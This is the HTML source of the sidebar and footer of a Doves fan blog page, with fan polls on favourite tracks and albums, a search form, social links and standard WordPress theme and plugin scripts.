<figure class="aligncenter size-full is-resized"><a href="https://www.echoesinthealleyway.net/"><img loading="lazy" decoding="async" width="500" height="500" src="https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover.jpg" alt="" class="wp-image-3339" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover.jpg 500w, https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover-144x144.jpg 144w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><figcaption class="wp-element-caption"><strong>Echoes in the Alleyway</strong></figcaption></figure>
</div></div><div id="polls-widget-9" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-6" class="wp-polls">
	<form id="polls_form_6" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_6_nonce" name="wp-polls-nonce" value="6a1b6d5125" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="6" /></p>
		<p style="text-align: center;"><strong>What is your favourite track on The Universal Want?</strong></p><div id="polls-6-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-44" name="poll_6" value="44" /> <label for="poll-answer-44">Carousels</label></li>
		<li><input type="radio" id="poll-answer-45" name="poll_6" value="45" /> <label for="poll-answer-45">I Will Not Hide</label></li>
		<li><input type="radio" id="poll-answer-46" name="poll_6" value="46" /> <label for="poll-answer-46">Broken Eyes</label></li>
		<li><input type="radio" id="poll-answer-47" name="poll_6" value="47" /> <label for="poll-answer-47">For Tomorrow</label></li>
		<li><input type="radio" id="poll-answer-48" name="poll_6" value="48" /> <label for="poll-answer-48">Cathedrals Of The Mind</label></li>
		<li><input type="radio" id="poll-answer-49" name="poll_6" value="49" /> <label for="poll-answer-49">Prisoners</label></li>
		<li><input type="radio" id="poll-answer-50" name="poll_6" value="50" /> <label for="poll-answer-50">Cycle Of Hurt</label></li>
		<li><input type="radio" id="poll-answer-51" name="poll_6" value="51" /> <label for="poll-answer-51">Mother Silverlake</label></li>
		<li><input type="radio" id="poll-answer-52" name="poll_6" value="52" /> <label for="poll-answer-52">Universal Want</label></li>
		<li><input type="radio" id="poll-answer-53" name="poll_6" value="53" /> <label for="poll-answer-53">Forest House</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(6);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(6); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-6-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="polls-widget-4" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-2" class="wp-polls">
	<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="eceedc6876" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
		<p style="text-align: center;"><strong>Your Favourite Doves Album?</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">Lost Souls</label></li>
		<li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">The Last Broadcast</label></li>
		<li><input type="radio" id="poll-answer-8" name="poll_2" value="8" /> <label for="poll-answer-8">Lost Sides</label></li>
		<li><input type="radio" id="poll-answer-9" name="poll_2" value="9" /> <label for="poll-answer-9">Some Cities</label></li>
		<li><input type="radio" id="poll-answer-10" name="poll_2" value="10" /> <label for="poll-answer-10">Kingdom Of Rust</label></li>
		<li><input type="radio" id="poll-answer-11" name="poll_2" value="11" /> <label for="poll-answer-11">The Places Between</label></li>
		<li><input type="radio" id="poll-answer-54" name="poll_2" value="54" /> <label for="poll-answer-54">The Universal Want</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(2);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(2); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="polls-widget-5" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-5" class="wp-polls">
	<form id="polls_form_5" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_5_nonce" name="wp-polls-nonce" value="5555189fcd" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="5" /></p>
		<p style="text-align: center;"><strong>Your Favourite Black Rivers Track</strong></p><div id="polls-5-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-34" name="poll_5" value="34" /> <label for="poll-answer-34">Diamond Days</label></li>
		<li><input type="radio" id="poll-answer-35" name="poll_5" value="35" /> <label for="poll-answer-35">The Ship</label></li>
		<li><input type="radio" id="poll-answer-36" name="poll_5" value="36" /> <label for="poll-answer-36">The Forest</label></li>
		<li><input type="radio" id="poll-answer-37" name="poll_5" value="37" /> <label for="poll-answer-37">Harbour Lights</label></li>
		<li><input type="radio" id="poll-answer-38" name="poll_5" value="38" /> <label for="poll-answer-38">Voyager 1</label></li>
		<li><input type="radio" id="poll-answer-39" name="poll_5" value="39" /> <label for="poll-answer-39">Beyond The Pines</label></li>
		<li><input type="radio" id="poll-answer-40" name="poll_5" value="40" /> <label for="poll-answer-40">The Wind That Shakes The Barley</label></li>
		<li><input type="radio" id="poll-answer-41" name="poll_5" value="41" /> <label for="poll-answer-41">Age Of Innocence</label></li>
		<li><input type="radio" id="poll-answer-42" name="poll_5" value="42" /> <label for="poll-answer-42">Coral Sea</label></li>
		<li><input type="radio" id="poll-answer-43" name="poll_5" value="43" /> <label for="poll-answer-43">Deep Rivers Run Quiet</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(5);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(5); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-5-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="polls-widget-3" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-4" class="wp-polls">
	<form id="polls_form_4" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_4_nonce" name="wp-polls-nonce" value="24d7792e02" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="4" /></p>
		<p style="text-align: center;"><strong>Your Favourite Odludek Track</strong></p><div id="polls-4-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-24" name="poll_4" value="24" /> <label for="poll-answer-24">Terracotta Warrior</label></li>
		<li><input type="radio" id="poll-answer-25" name="poll_4" value="25" /> <label for="poll-answer-25">Didsbury Girl</label></li>
		<li><input type="radio" id="poll-answer-26" name="poll_4" value="26" /> <label for="poll-answer-26">Live Like A River</label></li>
		<li><input type="radio" id="poll-answer-27" name="poll_4" value="27" /> <label for="poll-answer-27">Hope</label></li>
		<li><input type="radio" id="poll-answer-28" name="poll_4" value="28" /> <label for="poll-answer-28">Man v Dingo</label></li>
		<li><input type="radio" id="poll-answer-29" name="poll_4" value="29" /> <label for="poll-answer-29">Keep My Soul In Song</label></li>
		<li><input type="radio" id="poll-answer-30" name="poll_4" value="30" /> <label for="poll-answer-30">Oh! Whiskey</label></li>
		<li><input type="radio" id="poll-answer-31" name="poll_4" value="31" /> <label for="poll-answer-31">The Ghost Of The Empties</label></li>
		<li><input type="radio" id="poll-answer-32" name="poll_4" value="32" /> <label for="poll-answer-32">Lonely At The Drop</label></li>
		<li><input type="radio" id="poll-answer-33" name="poll_4" value="33" /> <label for="poll-answer-33">Panic Tree</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(4);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(4); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-4-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="search-3" class="widget widget_search"><h3 class="widget-title">Search site</h3><form role="search" method="get" class="search-form" action="https://www.dovesmusicblog.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

                    
    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p>Doves Music Blog © 2025</p>
            </div><!--/#copyright-->

            
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Facebook-f (alias)" aria-label="Follow us on Facebook-f (alias)" href="https://www.facebook.com/Doves" target="_blank" ><i class="fab fa-facebook-f (alias)"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Instagram" aria-label="Follow us on Instagram" href="http://instagram.com/dovesofficial" target="_blank" ><i class="fab fa-instagram"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Twitter" aria-label="Follow us on Twitter" href="http://twitter.com/dovesmusicblog" target="_blank" ><i class="fab fa-twitter"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wfc-front-localized">var wfcFrontParams = {"effectsAndIconsSelectorCandidates":[],"wfcOptions":null};</script>          <script id="wfc-front-script">!function(){var e=wfcFrontParams.effectsAndIconsSelectorCandidates;var o,t,c,r,i=(r={},o=navigator.userAgent.toLowerCase(),(c={browser:(t=/(chrome)[ /]([\w.]+)/.exec(o)||/(webkit)[ /]([\w.]+)/.exec(o)||/(opera)(?:.*version|)[ /]([\w.]+)/.exec(o)||/(msie) ([\w.]+)/.exec(o)||o.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(o)||[])[1]||"",version:t[2]||"0"}).browser&&(r[c.browser]=!0,r.version=c.version),r.chrome?r.webkit=!0:r.webkit&&(r.safari=!0),r),s="",a=0;for(var n in i)a>0||(s=n,a++);var f=document.querySelectorAll("body");f&&f[0]&&f[0].classList.add(s||"");try{!function(){for(var o in e){var t=e[o];if(t.static_effect){if("inset"==t.static_effect&&!0===i.mozilla)continue;var c=document.querySelectorAll(t.static_effect_selector);c&&c.forEach(function(e,o){e.classList.add("font-effect-"+t.static_effect)})}}}()}catch(e){window.console&&console.log&&console.log("Font customizer error => could not apply effects",e)}}();</script>
        <style type="text/css" media="screen"></style><script id="wp-polls-js-extra">
var pollsL10n = {"ajax_url":"https://www.dovesmusicblog.com/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
</script>
<script src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script src="https://www.dovesmusicblog.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_always","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://www.dovesmusicblog.com/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"da532566f1"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"},"deferFontAwesome":"","fontAwesomeUrl":"https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/css/font-awesome.min.css?1.4.24","mainScriptUrl":"https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/scripts.min.js?1.4.24","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/scripts.min.js?ver=1.4.24" id="hu-front-scripts-js" defer></script>
<script src="https://www.dovesmusicblog.com/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0" id="do-etfw-twitter-widgets-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.dovesmusicblog.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.dovesmusicblog.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: www.dovesmusicblog.com @ 2026-01-18 00:41:40 by W3 Total Cache
-->